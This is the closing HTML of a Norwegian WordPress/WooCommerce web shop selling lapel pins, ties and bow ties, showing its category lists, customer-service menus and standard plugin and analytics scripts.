<li class="cat-item cat-item-25"><a href="https://www.lapelpin.no/produktkategori/slips/">Slips</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-14"><a href="https://www.lapelpin.no/produktkategori/slipsnaler/">Slipsnåler</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-11 cat-parent"><a href="https://www.lapelpin.no/produktkategori/sloyfer/">Sløyfer</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-27"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ferdigsloyfer/">Ferdigsløyfer</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-28"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ordinaere-sloyfer/">Ordinære sløyfer</a> <span class="count">(6)</span></li>
</ul>
</li>
<li class="cat-item cat-item-12"><a href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/">Tradisjonelle pins</a> <span class="count">(10)</span></li>
</ul></li>
<li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Kundeservice</h2>
<div class="menu-bunnmeny-container"><ul id="menu-bunnmeny" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.lapelpin.no/om-oss/">Om oss</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.lapelpin.no/kontakt-oss/">Kontakt oss</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.lapelpin.no/frakt-og-retur/">Frakt og retur</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.lapelpin.no/vilkar-og-betingelser/">Vilkår og betingelser</a></li>
</ul></div></li>
<li id="nav_menu-14" class="widget widget_nav_menu"><h2 class="widgettitle">Kundesider</h2>
<div class="menu-kundemeny-container"><ul id="menu-kundemeny" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.lapelpin.no/handlekurv/">Handlekurv</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.lapelpin.no/til-kassen/">Til kassen</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.lapelpin.no/min-konto/">Min konto</a></li>
</ul></div></li>
<li id="sow-social-media-buttons-7" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-9a7d3519129b"
			
		>
<h2 class="widgettitle">FØLG OSS</h2>

<div class="social-media-button-container">
	
		<a 
		class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Lapelpin.no on Facebook" aria-label="Lapelpin.no on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/lapelpin.no" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a 
		class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="Lapelpin.no on Instagram" aria-label="Lapelpin.no on Instagram" target="_blank" rel="noopener noreferrer" href="https://instagram.com/lapelpin.no" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></li>
	            </ul>
	                    <div class="clearboth"></div>
        </div>
    </div>
    
    	
</footer>
	

</div><!-- #page -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lapelpin.no/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='sow-social-media-buttons-atom-9a7d3519129b-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9a7d3519129b.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://www.lapelpin.no/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https:\/\/www.lapelpin.no\/handlekurv\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_761fe4150ee80e405a15f93211a92d54","fragment_name":"wc_fragments_761fe4150ee80e405a15f93211a92d54","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.2' id='freestore-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/custom.js?ver=1.2.2' id='freestore-customjs-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/skip-link-focus-fix.js?ver=1.2.2' id='freestore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.0.2',blog:'128090290',post:'101',tz:'1',srv:'www.lapelpin.no'} ]);
	_stq.push([ 'clickTrackerInit', '128090290', '101' ]);
</script>
</body>
</html>
